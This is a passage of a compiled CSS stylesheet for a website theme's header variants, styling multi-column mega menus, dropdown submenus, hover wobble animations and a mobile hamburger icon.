      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before {
        content : '';
        display : none; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li {
        float              : left;
        margin             : 0;
        padding            : 0;
        width              : 100%;
        height             : 100%;
        display            : block;
        position           : static;
        border             : none;
        -webkit-box-sizing : border-box;
        -moz-box-sizing    : border-box;
        box-sizing         : border-box; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover {
          margin-left : 0 !important;
          background  : none !important; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu {
            margin-left : 0 !important; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a {
          font-weight : 600;
          color       : #fff; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none {
            display : none; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu {
            text-transform : uppercase; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover {
            margin-left : 0 !important;
            background  : none !important; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a {
          border      : none;
          padding     : 0 15px;
          height      : 40px;
          line-height : 40px;
          margin-left : 0px;
          transition  : all 0.5s ease; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after {
          content : "" !important;
          display : none !important; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul {
          opacity   : 1;
          left      : 0;
          animation : initial;
          top       : 100%;
          right     : 0;
          border    : 0;
          width     : 100%;
          height    : 100%;
          clip      : auto;
          min-width : 160px;
          overflow  : inherit;
          display   : block;
          position  : static; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li {
            border : none; }
            .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a {
              text-transform : none; }
              .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu {
                margin-left : 0px;
                transition  : all 0.5s ease; }
            .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover {
              transition       : all 0.5s ease; }
              .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a {
                color : #fff; }
                .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu {
                  margin-left : 10px;
                  transition  : all 0.5s ease; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul {
          background   : none;
          box-shadow   : none;
          padding-left : 0; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li {
        width : 33.33%; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li {
        width : 25%; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li {
        width : 20%; }
  .header-v1 .header .main-menu .primary-menu li a, .header-v2 .header .main-menu .primary-menu li a, .header-v3 .header .main-menu .primary-menu li a, .header-v5 .header .main-menu .primary-menu li a, .header-v4 .header .main-menu .primary-menu li a {
    padding     : 0 20px;
    line-height : 120px;
    position    : relative;
    display     : block; }
  .header-v1 .header .main-menu .primary-menu li a:before, .header-v2 .header .main-menu .primary-menu li a:before, .header-v3 .header .main-menu .primary-menu li a:before, .header-v5 .header .main-menu .primary-menu li a:before, .header-v4 .header .main-menu .primary-menu li a:before {
    content    : '';
    width      : 0px;
    height     : 3px;
    background : #5460ac;
    position   : absolute;
    bottom     : 0;
    left       : 0;
    transition : all 0.5s ease; }
  .header-v1 .header .main-menu .primary-menu li .uk-dropdown, .header-v2 .header .main-menu .primary-menu li .uk-dropdown, .header-v3 .header .main-menu .primary-menu li .uk-dropdown, .header-v5 .header .main-menu .primary-menu li .uk-dropdown, .header-v4 .header .main-menu .primary-menu li .uk-dropdown {
    margin-left : 0;
    max-width   : 305px;
    width       : 220px;
    background  : #fff;
    padding     : 15px 0;
    box-shadow  : 0px 5px 8px rgba(0, 0, 0, .2); }
  .header-v1 .header .main-menu .primary-menu li .uk-dropdown li, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li {
    display : block;
    margin  : 0;
    padding : 0 0 0 20px;
    transition : all 0.5s ease; }
    .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a:before {
      display : none; }
    .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a {
      display                     : block;
      padding                     : 0;
      line-height                 : 40px;
      background                  : transparent !important;
      position                    : relative;
      -webkit-transform           : perspective(1px) translateZ(0);
      -moz-transform              : perspective(1px) translateZ(0);
      -ms-transform               : perspective(1px) translateZ(0);
      -o-transform                : perspective(1px) translateZ(0);
      transform                   : perspective(1px) translateZ(0);
      -webkit-transition-duration : 0.3s;
      -moz-transition-duration    : 0.3s;
      -ms-transition-duration     : 0.3s;
      -o-transition-duration      : 0.3s;
      transition-duration         : 0.3s; }
      .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after {
        opacity                           : 1;
        -webkit-animation-name            : hvr-icon-wobble-horizontal;
        -moz-animation-name               : hvr-icon-wobble-horizontal;
        -ms-animation-name                : hvr-icon-wobble-horizontal;
        -o-animation-name                 : hvr-icon-wobble-horizontal;
        animation-name                    : hvr-icon-wobble-horizontal;
        -webkit-animation-duration        : 1s;
        -moz-animation-duration           : 1s;
        -ms-animation-duration            : 1s;
        -o-animation-duration             : 1s;
        animation-duration                : 1s;
        -webkit-animation-timing-function : ease-in-out;
        -moz-animation-timing-function    : ease-in-out;
        -ms-animation-timing-function     : ease-in-out;
        -o-animation-timing-function      : ease-in-out;
        animation-timing-function         : ease-in-out;
        -webkit-animation-iteration-count : 1;
        -moz-animation-iteration-count    : 1;
        -ms-animation-iteration-count     : 1;
        -o-animation-iteration-count      : 1;
        animation-iteration-count         : 1; }
      .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a:after {
        font-family            : 'FontAwesome';
        content                : "\f0a5";
        speak                  : none;
        font-weight            : normal;
        font-variant           : normal;
        text-transform         : none;
        -webkit-font-smoothing : antialiased;
        text-decoration        : none;
        margin-top : -9px;
        position   : relative;
        top        : 0;
        right      : -5px;
        -webkit-transform : translateZ(0);
        -moz-transform    : translateZ(0);
        -ms-transform     : translateZ(0);
        -o-transform      : translateZ(0);
        transform         : translateZ(0);
        opacity    : 0;
        z-index    : 9; }
  .header-v1 .header .main-menu .primary-menu li .sub-menu, .header-v2 .header .main-menu .primary-menu li .sub-menu, .header-v3 .header .main-menu .primary-menu li .sub-menu, .header-v5 .header .main-menu .primary-menu li .sub-menu, .header-v4 .header .main-menu .primary-menu li .sub-menu, .header-v1 .header .main-menu .primary-menu li .children, .header-v2 .header .main-menu .primary-menu li .children, .header-v3 .header .main-menu .primary-menu li .children, .header-v5 .header .main-menu .primary-menu li .children, .header-v4 .header .main-menu .primary-menu li .children {
    display : none; }
  .header-v1 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v2 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v3 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v5 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v4 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v1 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v2 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v3 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v5 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v4 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v1 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v2 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v3 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v5 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v4 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v1 .header .main-menu .primary-menu li .children li:hover > .children, .header-v2 .header .main-menu .primary-menu li .children li:hover > .children, .header-v3 .header .main-menu .primary-menu li .children li:hover > .children, .header-v5 .header .main-menu .primary-menu li .children li:hover > .children, .header-v4 .header .main-menu .primary-menu li .children li:hover > .children {
    display : block; }
  .header-v1 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v2 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v3 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v5 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v4 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v1 .header .main-menu .primary-menu li .children .sub-menu, .header-v2 .header .main-menu .primary-menu li .children .sub-menu, .header-v3 .header .main-menu .primary-menu li .children .sub-menu, .header-v5 .header .main-menu .primary-menu li .children .sub-menu, .header-v4 .header .main-menu .primary-menu li .children .sub-menu, .header-v1 .header .main-menu .primary-menu li .sub-menu .children, .header-v2 .header .main-menu .primary-menu li .sub-menu .children, .header-v3 .header .main-menu .primary-menu li .sub-menu .children, .header-v5 .header .main-menu .primary-menu li .sub-menu .children, .header-v4 .header .main-menu .primary-menu li .sub-menu .children, .header-v1 .header .main-menu .primary-menu li .children .children, .header-v2 .header .main-menu .primary-menu li .children .children, .header-v3 .header .main-menu .primary-menu li .children .children, .header-v5 .header .main-menu .primary-menu li .children .children, .header-v4 .header .main-menu .primary-menu li .children .children {
    display     : none;
    position    : absolute;
    left        : 100%;
    top         : -15px;
    background  : #fff;
    padding     : 15px 0;
    box-shadow  : 0px 5px 8px rgba(0, 0, 0, .2);
    margin-left : 0;
    max-width   : 300px;
    min-width   : 200px; }
  .header-v1 .header .bars-mobile, .header-v2 .header .bars-mobile, .header-v3 .header .bars-mobile, .header-v5 .header .bars-mobile, .header-v4 .header .bars-mobile {
    width              : 20px;
    height             : 16px;
    position           : relative;
    top                : 27px;
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0);
    -webkit-transition : 0.5s ease-in-out;
    -moz-transition    : 0.5s ease-in-out;
    -ms-transition     : 0.5s ease-in-out;
    -o-transition      : 0.5s ease-in-out;
    transition : all 0.5s ease;
    cursor             : pointer; }
  .header-v1 .header .bars-mobile:hover span, .header-v2 .header .bars-mobile:hover span, .header-v3 .header .bars-mobile:hover span, .header-v5 .header .bars-mobile:hover span, .header-v4 .header .bars-mobile:hover span {
    background : #5460ac; }
  .header-v1 .header .bars-mobile.open span:nth-child(1), .header-v2 .header .bars-mobile.open span:nth-child(1), .header-v3 .header .bars-mobile.open span:nth-child(1), .header-v5 .header .bars-mobile.open span:nth-child(1), .header-v4 .header .bars-mobile.open span:nth-child(1) {
    width : 100%;
    left  : 0; }
  .header-v1 .header .bars-mobile.open span:nth-child(2), .header-v2 .header .bars-mobile.open span:nth-child(2), .header-v3 .header .bars-mobile.open span:nth-child(2), .header-v5 .header .bars-mobile.open span:nth-child(2), .header-v4 .header .bars-mobile.open span:nth-child(2) {
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0); }
  .header-v1 .header .bars-mobile.open span:nth-child(3), .header-v2 .header .bars-mobile.open span:nth-child(3), .header-v3 .header .bars-mobile.open span:nth-child(3), .header-v5 .header .bars-mobile.open span:nth-child(3), .header-v4 .header .bars-mobile.open span:nth-child(3) {
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0); }
  .header-v1 .header .bars-mobile.open span:nth-child(4), .header-v2 .header .bars-mobile.open span:nth-child(4), .header-v3 .header .bars-mobile.open span:nth-child(4), .header-v5 .header .bars-mobile.open span:nth-child(4), .header-v4 .header .bars-mobile.open span:nth-child(4) {
    width : 100%;
    left  : 0; }
  .header-v1 .header .bars-mobile span, .header-v2 .header .bars-mobile span, .header-v3 .header .bars-mobile span, .header-v5 .header .bars-mobile span, .header-v4 .header .bars-mobile span {
    display            : block;
    position           : absolute;
    height             : 2px;
    width              : 100%;
    background         : #585858;
    opacity            : 1;
    left               : 0;
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0);
    -webkit-transition : 0.25s ease-in-out;
    -moz-transition    : 0.25s ease-in-out;
    -ms-transition     : 0.25s ease-in-out;
    -o-transition      : 0.25s ease-in-out;
    transition         : 0.25s ease-in-out; }
  .header-v1 .header .bars-mobile span:nth-child(1), .header-v2 .header .bars-mobile span:nth-child(1), .header-v3 .header .bars-mobile span:nth-child(1), .header-v5 .header .bars-mobile span:nth-child(1), .header-v4 .header .bars-mobile span:nth-child(1) {
    top   : 0;
    width : 0%;
    left  : 50%; }
  .header-v1 .header .bars-mobile span:nth-child(2), .header-v2 .header .bars-mobile span:nth-child(2), .header-v3 .header .bars-mobile span:nth-child(2), .header-v5 .header .bars-mobile span:nth-child(2), .header-v4 .header .bars-mobile span:nth-child(2) {
    top : 7px;
    -webkit-transform : rotate(45deg);
    -moz-transform    : rotate(45deg);
    -ms-transform     : rotate(45deg);
    -o-transform      : rotate(45deg);
    transform         : rotate(45deg); }
  .header-v1 .header .bars-mobile span:nth-child(3), .header-v2 .header .bars-mobile span:nth-child(3), .header-v3 .header .bars-mobile span:nth-child(3), .header-v5 .header .bars-mobile span:nth-child(3), .header-v4 .header .bars-mobile span:nth-child(3) {
    top : 7px;
    -webkit-transform : rotate(-45deg);
    -moz-transform    : rotate(-45deg);
    -ms-transform     : rotate(-45deg);
    -o-transform      : rotate(-45deg);
    transform         : rotate(-45deg); }
  .header-v1 .header .bars-mobile span:nth-child(4), .header-v2 .header .bars-mobile span:nth-child(4), .header-v3 .header .bars-mobile span:nth-child(4), .header-v5 .header .bars-mobile span:nth-child(4), .header-v4 .header .bars-mobile span:nth-child(4) {
    top   : 14px;
    width : 0%;
    left  : 50%; }

@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform : translateX(6px);
    transform         : translateX(6px); }

  33.3% {
    -webkit-transform : translateX(-5px);
    transform         : translateX(-5px); }

  49.95% {
    -webkit-transform : translateX(4px);
    transform         : translateX(4px); }

  66.6% {
    -webkit-transform : translateX(-2px);
    transform         : translateX(-2px); }

  83.25% {
    -webkit-transform : translateX(1px);
    transform         : translateX(1px); }

  100% {
    -webkit-transform : translateX(0);
    transform         : translateX(0); } }

@keyframes hvr-icon-wobble-horizontal {
  /*
    Header V2
*/
  16.65% {
    -webkit-transform : translateX(6px);
    transform         : translateX(6px); }

  33.3% {
    -webkit-transform : translateX(-5px);
    transform         : translateX(-5px); }

  49.95% {
    -webkit-transform : translateX(4px);
    transform         : translateX(4px); }

  66.6% {
    -webkit-transform : translateX(-2px);
    transform         : translateX(-2px); }

  83.25% {
    -webkit-transform : translateX(1px);
    transform         : translateX(1px); }

  100% {
    -webkit-transform : translateX(0);
    transform         : translateX(0); } }

.header-v2, .header-v3, .header-v5 {
  box-shadow : none;
  position   : absolute;
  left       : 0;
  right      : 0;
  z-index    : 9; }
  .header-v2.uk-active, .header-v3.uk-active, .header-v5.uk-active {
    z-index : 999; }
  .header-v2.uk-active .header .logo, .header-v3.uk-active .header .logo, .header-v5.uk-active .header .logo {
    height : 45px; }
  .header-v2.uk-active .header .main-menu .primary-menu li a, .header-v3.uk-active .header .main-menu .primary-menu li a, .header-v5.uk-active .header .main-menu .primary-menu li a {
    line-height : 45px; }
  .header-v2 .header .top-bar, .header-v3 .header .top-bar, .header-v5 .header .top-bar {
    height      : auto;
    line-height : 20px;
    background  : #fff;
    padding     : 35px 55px; }
  .header-v2 .header .top-bar.theme-default:before, .header-v3 .header .top-bar.theme-default:before, .header-v5 .header .top-bar.theme-default:before {
    display : none; }
  .header-v2 .header .top-bar:before, .header-v3 .header .top-bar:before, .header-v5 .header .top-bar:before {
    content    : '';
    width      : 1px;
    height     : 100%;
    background : #eaebeb;
    position   : absolute;
    left       : 290px;
    top        : 0;
    bottom     : 0; }
  .header-v2 .header .top-bar .logo, .header-v3 .header .top-bar .logo, .header-v5 .header .top-bar .logo {
    height : auto; }
  .header-v2 .header .top-bar .box, .header-v3 .header .top-bar .box, .header-v5 .header .top-bar .box {
    display : inline-flex; }
  .header-v2 .header .top-bar .box .box-icon, .header-v3 .header .top-bar .box .box-icon, .header-v5 .header .top-bar .box .box-icon {
    margin-right : 15px; }
  .header-v2 .header .top-bar .box .box-icon span, .header-v3 .header .top-bar .box .box-icon span, .header-v5 .header .top-bar .box .box-icon span {
    font-size : 36px;
    color     : #4e5453; }
  .header-v2 .header .top-bar .box .box-text h5, .header-v3 .header .top-bar .box .box-text h5, .header-v5 .header .top-bar .box .box-text h5 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 16px;
    color         : #1b2725;
    margin-bottom : 0; }
  .header-v2 .header .top-bar .box .box-text p, .header-v3 .header .top-bar .box .box-text p, .header-v5 .header .top-bar .box .box-text p, .header-v2 .header .top-bar .box .box-text a, .header-v3 .header .top-bar .box .box-text a, .header-v5 .header .top-bar .box .box-text a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 12px;
    color     : #4e5453; }
  .header-v2 .header .main-menu, .header-v3 .header .main-menu, .header-v5 .header .main-menu {
    padding : 0 35px;
    float   : none; }
  .header-v2 .header .main-menu li a, .header-v3 .header .main-menu li a, .header-v5 .header .main-menu li a {
    font-size : 14px;
    color     : #fff; }
  .header-v2 .header .main-menu .primary-menu .hvr-icon-drop, .header-v3 .header .main-menu .primary-menu .hvr-icon-drop, .header-v5 .header .main-menu .primary-menu .hvr-icon-drop {
    -webkit-transform : perspective(1px) translateZ(0);
    -moz-transform    : perspective(1px) translateZ(0);
    -ms-transform     : perspective(1px) translateZ(0);
    -o-transform      : perspective(1px) translateZ(0);
    transform         : perspective(1px) translateZ(0); }
  .header-v2 .header .main-menu .primary-menu .hvr-icon-drop:hover i, .header-v3 .header .main-menu .primary-menu .hvr-icon-drop:hover i, .header-v5 .header .main-menu .primary-menu .hvr-icon-drop:hover i {
    -webkit-transition-duration       : 0.3s;
    -moz-transition-duration          : 0.3s;
    -ms-transition-duration           : 0.3s;
    -o-transition-duration            : 0.3s;
    transition-duration               : 0.3s;
    -webkit-animation-name            : hvr-icon-drop;
    -moz-animation-name               : hvr-icon-drop;
    -ms-animation-name                : hvr-icon-drop;
    -o-animation-name                 : hvr-icon-drop;
    animation-name                    : hvr-icon-drop;
    -webkit-animation-duration        : 0.5s;
    -moz-animation-duration           : 0.5s;
    -ms-animation-duration            : 0.5s;
    -o-animation-duration             : 0.5s;
    animation-duration                : 0.5s;
    -webkit-animation-fill-mode       : forwards;
    -moz-animation-fill-mode          : forwards;
    -ms-animation-fill-mode           : forwards;
    -o-animation-fill-mode            : forwards;
    animation-fill-mode               : forwards;
    -webkit-animation-timing-function : ease-in-out;
    -moz-animation-timing-function    : ease-in-out;
    -ms-animation-timing-function     : ease-in-out;
    -o-animation-timing-function      : ease-in-out;
    animation-timing-function         : ease-in-out;
    -webkit-animation-timing-function : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -moz-animation-timing-function    : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -ms-animation-timing-function     : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -o-animation-timing-function      : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    animation-timing-function         : cubic-bezier(0.52, 1.64, 0.37, 0.66); }
  .header-v2 .header .main-menu .primary-menu .hvr-icon-drop i, .header-v3 .header .main-menu .primary-menu .hvr-icon-drop i, .header-v5 .header .main-menu .primary-menu .hvr-icon-drop i {
    opacity : 0;
    -webkit-transform : translateZ(0);
    -moz-transform    : translateZ(0);
    -ms-transform     : translateZ(0);
    -o-transform      : translateZ(0);
    transform         : translateZ(0); }
  .header-v2 .header .main-menu .primary-menu li, .header-v3 .header .main-menu .primary-menu li, .header-v5 .header .main-menu .primary-menu li {
    margin : 0; }
